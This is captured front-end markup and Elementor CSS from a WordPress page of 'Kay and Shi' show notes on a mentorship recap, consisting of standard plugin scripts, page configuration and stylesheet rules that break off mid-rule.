							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.1" id="cute-alert-js"></script>
<script src="https://kayandshi.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kayandshi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"04438d993f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":705,"title":"The%20Daily%20Scroll%3A%20A%20Mentorship%20Recap%20-%20June%2018th%2C%202021%20Show%20Notes%20-%20Kay%20and%20Shi","excerpt":"","featuredImage":"https:\/\/kayandshi.com\/wp-content\/uploads\/2022\/03\/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://kayandshi.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "e42db4f996";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script id="jkit-element-pagination-js-extra">
var jkit_element_pagination_option = {"element_prefix":"jkit_element_ajax_"};
//# sourceURL=jkit-element-pagination-js-extra
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/post-pagination.js?ver=3.0.2" id="jkit-element-pagination-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"7020247a80","urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kayandshi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kayandshi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kayandshi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(65,72,109,1);"><div class="cookie-notice-container" style="color: #fcf4eb"><span id="cn-notice-text" class="cn-text-container">Kay &amp; Shi use cookies to ensure that we give you the best experience. If you continue, we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="NO">NO</button><button data-link-url="https://kayandshi.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button3" aria-label="PRIVACY POLICY">PRIVACY POLICY</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="NO"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-23.css?ver=1768321416
body_size: 1965
content:
.elementor-kit-23{--e-global-color-primary:#DCE5FF;--e-global-color-secondary:#000000;--e-global-color-text:#333333;--e-global-color-accent:#6172A3;--e-global-color-bd66980:#383740;--e-global-color-89325c4:#4C3347;--e-global-color-c949924:#685B65;--e-global-color-9fc2fd8:#DCE5FF;--e-global-color-9182081:#BBC6E6;--e-global-color-a429300:#FFFFFF;--e-global-color-65b0e2f:#FFFFFF;--e-global-color-caed8fe:#96989B;--e-global-color-cc97749:#D6CBD1;--e-global-typography-primary-font-family:"BioRhyme";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;--e-global-typography-0b01dd4-font-family:"Poppins";--e-global-typography-0b01dd4-font-size:14px;--e-global-typography-0b01dd4-font-weight:500;--e-global-typography-0b01dd4-line-height:1.5em;--e-global-typography-5f6a850-font-family:"Poppins";--e-global-typography-5f6a850-font-size:18px;--e-global-typography-5f6a850-font-weight:500;--e-global-typography-5f6a850-line-height:1.5em;--e-global-typography-a6c4224-font-family:"BioRhyme";--e-global-typography-a6c4224-font-size:48px;--e-global-typography-a6c4224-font-weight:600;--e-global-typography-a6c4224-line-height:1em;--e-global-typography-c1ad297-font-family:"BioRhyme";--e-global-typography-c1ad297-font-size:63px;--e-global-typography-c1ad297-font-weight:600;--e-global-typography-c1ad297-line-height:1.1em;--e-global-typography-0ceea2f-font-family:"BioRhyme";--e-global-typography-0ceea2f-font-size:25px;--e-global-typography-0ceea2f-font-weight:600;--e-global-typography-43d5bbb-font-family:"BioRhyme";--e-global-typography-43d5bbb-font-size:48px;--e-global-typography-43d5bbb-font-weight:600;--e-global-typography-43d5bbb-line-height:1em;--e-global-typography-e08bc58-font-family:"Poppins";--e-global-typography-e08bc58-font-size:24px;--e-global-typography-e08bc58-font-weight:500;--e-global-typography-87cb294-font-family:"Poppins";--e-global-typography-87cb294-font-size:16px;--e-global-typography-87cb294-font-weight:400;--e-global-typography-50610f6-font-family:"Poppins";--e-global-typography-50610f6-font-size:16px;--e-global-typography-50610f6-font-weight:500;--e-global-typography-a4db30b-font-family:"Poppins";--e-global-typography-a4db30b-font-size:12px;--e-global-typography-a4db30b-font-weight:400;--e-global-typography-1ea868d-font-family:"Cormorant Garamond";--e-global-typography-1ea868d-font-size:25px;--e-global-typography-1ea868d-font-weight:600;--e-global-typography-354d934-font-family:"Poppins";--e-global-typography-354d934-font-size:12px;--e-global-typography-354d934-font-weight:400;--e-global-typography-354d934-text-transform:uppercase;--e-global-typography-7042c58-font-family:"Cormorant Garamond";--e-global-typography-7042c58-font-size:40px;--e-global-typography-7042c58-font-weight:700;--e-global-typography-7042c58-line-height:1.1em;--e-global-typography-4aca65d-font-family:"Poppins";--e-global-typography-4aca65d-font-size:18px;--e-global-typography-4aca65d-font-weight:500;--e-global-typography-d4fd62d-font-family:"Poppins";--e-global-typography-d4fd62d-font-size:16px;--e-global-typography-d4fd62d-font-weight:400;--e-global-typography-dfb025e-font-family:"Poppins";--e-global-typography-dfb025e-font-size:40px;--e-global-typography-dfb025e-font-weight:600;--e-global-typography-3168e88-font-family:"Cormorant Garamond";--e-global-typography-3168e88-font-size:64px;--e-global-typography-3168e88-font-weight:700;--e-global-typography-3168e88-line-height:1em;--e-global-typography-90fca11-font-family:"Poppins";--e-global-typography-90fca11-font-size:14px;--e-global-typography-90fca11-font-weight:400;--e-global-typography-caef2b2-font-family:"Poppins";--e-global-typography-caef2b2-font-size:18px;--e-global-typography-caef2b2-font-weight:400;--e-global-typography-afc37d4-font-family:"Cormorant Garamond";--e-global-typography-afc37d4-font-size:20px;--e-global-typography-afc37d4-font-weight:600;--e-global-typography-4de239b-font-family:"Cormorant Garamond";--e-global-typography-4de239b-font-size:20px;--e-global-typography-4de239b-font-weight:600;--e-global-typography-36c8077-font-family:"Poppins";--e-global-typography-36c8077-font-size:10px;--e-global-typography-36c8077-font-weight:400;--e-global-typography-36c8077-text-transform:uppercase;--e-global-typography-a4dde8b-font-family:"BioRhyme";--e-global-typography-a4dde8b-font-size:25px;--e-global-typography-a4dde8b-font-weight:600;--e-global-typography-3c45827-font-family:"Poppins";--e-global-typography-3c45827-font-size:16px;--e-global-typography-3c45827-font-weight:400;--e-global-typography-4538096-font-family:"BioRhyme";--e-global-typography-4538096-font-size:30px;--e-global-typography-4538096-font-weight:600;--e-global-typography-b2096cc-font-family:"Poppins";--e-global-typography-b2096cc-font-size:30px;--e-global-typography-b2096cc-font-weight:600;--e-global-typography-a345b70-font-family:"Poppins";--e-global-typography-a345b70-font-size:14px;--e-global-typography-a345b70-font-weight:400;--e-global-typography-a345b70-text-transform:uppercase;--e-global-typography-a345b70-line-height:0.4em;--e-global-typography-798ae65-font-family:"Poppins";--e-global-typography-798ae65-font-size:18px;--e-global-typography-798ae65-font-weight:400;--e-global-typography-437b949-font-family:"Poppins";--e-global-typography-437b949-font-size:16px;--e-global-typography-437b949-font-weight:400;--e-global-typography-437b949-line-height:3em;--e-global-typography-b733fbc-font-family:"BioRhyme";--e-global-typography-b733fbc-font-size:48px;--e-global-typography-b733fbc-font-weight:600;--e-global-typography-b733fbc-line-height:1em;--e-global-typography-5e5184f-font-family:"BioRhyme";--e-global-typography-5e5184f-font-size:96px;--e-global-typography-5e5184f-font-weight:700;--e-global-typography-5e5184f-line-height:1em;--e-global-typography-902ebbf-font-family:"BioRhyme";--e-global-typography-902ebbf-font-size:48px;--e-global-typography-902ebbf-font-weight:600;--e-global-typography-902ebbf-line-height:1em;--e-global-typography-49d300f-font-family:"BioRhyme";--e-global-typography-49d300f-font-size:48px;--e-global-typography-49d300f-font-weight:600;--e-global-typography-49d300f-line-height:1em;--e-global-typography-8c72c88-font-family:"BioRhyme";--e-global-typography-8c72c88-font-size:48px;--e-global-typography-8c72c88-font-weight:600;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-kit-23 button,.elementor-kit-23 input[type="button"],.elementor-kit-23 input[type="submit"],.elementor-kit-23 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-0b01dd4-font-family ), Sans-serif;font-size:var( --e-global-typography-0b01dd4-font-size );font-weight:var( --e-global-typography-0b01dd4-font-weight );line-height:var( --e-global-typography-0b01dd4-line-height );color:var( --e-global-color-65b0e2f );border-style:solid;border-width:0px 0px 0px 0px;border-radius:29px 29px 29px 29px;padding:15px 25px 15px 25px;}.elementor-kit-23 button:hover,.elementor-kit-23 button:focus,.elementor-kit-23 input[type="button"]:hover,.elementor-kit-23 input[type="button"]:focus,.elementor-kit-23 input[type="submit"]:hover,.elementor-kit-23 input[type="submit"]:focus,.elementor-kit-23 .elementor-button:hover,.elementor-kit-23 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-65b0e2f );}.elementor-kit-23 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23 a{color:var( --e-global-color-accent );}.elementor-kit-23 h1{color:var( --e-global-color-secondary );}.elementor-kit-23 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-b733fbc-font-family ), Sans-serif;font-size:var( --e-global-typography-b733fbc-font-size );font-weight:var( --e-global-typography-b733fbc-font-weight );line-height:var( --e-global-typography-b733fbc-line-height );}.elementor-kit-23 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a6c4224-font-family ), Sans-serif;font-size:var( --e-global-typography-a6c4224-font-size );font-weight:var( --e-global-typography-a6c4224-font-weight );line-height:var( --e-global-typography-a6c4224-line-height );}.elementor-kit-23 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-43d5bbb-font-family ), Sans-serif;font-size:var( --e-global-typography-43d5bbb-font-size );font-weight:var( --e-global-typography-43d5bbb-font-weight );line-height:var( --e-global-typography-43d5bbb-line-height );}.elementor-kit-23 h5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );}.elementor-kit-23 h6{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a4dde8b-font-family ), Sans-serif;font-size:var( --e-global-typography-a4dde8b-font-size );font-weight:var( --e-global-typography-a4dde8b-font-weight );line-height:var( --e-global-typography-a4dde8b-line-height );}.elementor-kit-23 label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-437b949-font-family ), Sans-serif;font-size:var( --e-global-typography-437b949-font-size );font-weight:var( --e-global-typography-437b949-font-weight );line-height:var( --e-global-typography-437b949-line-height );}.elementor-kit-23 input:not([type="button"]):not([type="submit"]),.elementor-kit-23 textarea,.elementor-kit-23 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:100%;max-width:100%;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-23{--e-global-typography-primary-font-size:42px;--e-global-typography-text-font-size:13px;--e-global-typography-0b01dd4-font-size:14px;--e-global-typography-5f6a850-font-size:14px;--e-global-typography-a6c4224-font-size:37px;--e-global-typography-c1ad297-font-size:40px;--e-global-typography-0ceea2f-font-size:20px;--e-global-typography-43d5bbb-font-size:35px;--e-global-typography-e08bc58-font-size:20px;--e-global-typography-87cb294-font-size:14px;--e-global-typography-50610f6-font-size:14px;--e-global-typography-a4db30b-font-size:10px;--e-global-typography-1ea868d-font-size:25px;--e-global-typography-354d934-font-size:10px;--e-global-typography-7042c58-font-size:30px;--e-global-typography-4aca65d-font-size:16px;--e-global-typography-d4fd62d-font-size:14px;--e-global-typography-dfb025e-font-size:20px;--e-global-typography-3168e88-font-size:54px;--e-global-typography-caef2b2-font-size:14px;--e-global-typography-afc37d4-font-size:18px;--e-global-typography-4de239b-font-size:25px;--e-global-typography-a4dde8b-font-size:18px;--e-global-typography-3c45827-font-size:12px;--e-global-typography-b2096cc-font-size:24px;--e-global-typography-a345b70-font-size:12px;--e-global-typography-798ae65-font-size:16px;--e-global-typography-437b949-font-size:16px;--e-global-typography-437b949-line-height:3em;--e-global-typography-b733fbc-font-size:37px;--e-global-typography-5e5184f-font-size:86px;--e-global-typography-902ebbf-font-size:35px;--e-global-typography-49d300f-font-size:35px;--e-global-typography-8c72c88-font-size:42px;font-size:12px;}.elementor-kit-23 h2{font-size:var( --e-global-typography-b733fbc-font-size );line-height:var( --e-global-typography-b733fbc-line-height );}.elementor-kit-23 h3{font-size:var( --e-global-typography-a6c4224-font-size );line-height:var( --e-global-typography-a6c4224-line-height );}.elementor-kit-23 h4{font-size:var( --e-global-typography-43d5bbb-font-size );line-height:var( --e-global-typography-43d5bbb-line-height );}.elementor-kit-23 h5{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-kit-23 h6{font-size:var( --e-global-typography-a4dde8b-font-size );line-height:var( --e-global-typography-a4dde8b-line-height );}.elementor-kit-23 button,.elementor-kit-23 input[type="button"],.elementor-kit-23 input[type="submit"],.elementor-kit-23 .elementor-button{font-size:var( --e-global-typography-0b01dd4-font-size );line-height:var( --e-global-typography-0b01dd4-line-height );}.elementor-kit-23 label{font-size:var( --e-global-typography-437b949-font-size );line-height:var( --e-global-typography-437b949-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-23{--e-global-typography-primary-font-size:38px;--e-global-typography-text-font-size:13px;--e-global-typography-0b01dd4-font-size:13px;--e-global-typography-5f6a850-font-size:14px;--e-global-typography-a6c4224-font-size:35px;--e-global-typography-c1ad297-font-size:37px;--e-global-typography-0ceea2f-font-size:20px;--e-global-typography-43d5bbb-font-size:35px;--e-global-typography-e08bc58-font-size:20px;--e-global-typography-87cb294-font-size:14px;--e-global-typography-7042c58-font-size:25px;--e-global-typography-d4fd62d-font-size:14px;--e-global-typography-dfb025e-font-size:25px;--e-global-typography-3168e88-font-size:42px;--e-global-typography-90fca11-font-size:12px;--e-global-typography-caef2b2-font-size:14px;--e-global-typography-afc37d4-font-size:16px;--e-global-typography-4de239b-font-size:20px;--e-global-typography-a4dde8b-font-size:18px;--e-global-typography-3c45827-font-size:12px;--e-global-typography-4538096-font-size:25px;--e-global-typography-b2096cc-font-size:24px;--e-global-typography-437b949-font-size:14px;--e-global-typography-437b949-line-height:3em;--e-global-typography-b733fbc-font-size:35px;--e-global-typography-5e5184f-font-size:76px;--e-global-typography-902ebbf-font-size:35px;--e-global-typography-49d300f-font-size:35px;--e-global-typography-49d300f-line-height:1.2em;--e-global-typography-8c72c88-font-size:38px;font-size:12px;}.elementor-kit-23 h2{font-size:var( --e-global-typography-b733fbc-font-size );line-height:var( --e-global-typography-b733fbc-line-height );}.elementor-kit-23 h3{font-size:var( --e-global-typography-a6c4224-font-size );line-height:var( --e-global-typography-a6c4224-line-height );}.elementor-kit-23 h4{font-size:var( --e-global-typography-43d5bbb-font-size );line-height:var( --e-global-typography-43d5bbb-line-height );}.elementor-kit-23 h5{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-kit-23 h6{font-size:var( --e-global-typography-a4dde8b-font-size );line-height:var( --e-global-typography-a4dde8b-line-height );}.elementor-kit-23 button,.elementor-kit-23 input[type="button"],.elementor-kit-23 input[type="submit"],.elementor-kit-23 .elementor-button{font-size:var( --e-global-typography-0b01dd4-font-size );line-height:var( --e-global-typography-0b01dd4-line-height );}.elementor-kit-23 label{font-size:var( --e-global-typography-437b949-font-size );line-height:var( --e-global-typography-437b949-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1768321419
body_size: 1984
content:
.elementor-93 .elementor-element.elementor-element-3352d028:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-3352d028 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-93 .elementor-element.elementor-element-3352d028{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-93 .elementor-element.elementor-element-3352d028 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-1de23dd3{text-align:center;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:75%;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FFEAD5;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:var( --e-global-color-a429300 );border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.1);}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#FFFFFF00;float:right;border-style:solid;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#02010100;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#02010100;border-style:solid;}.elementor-93 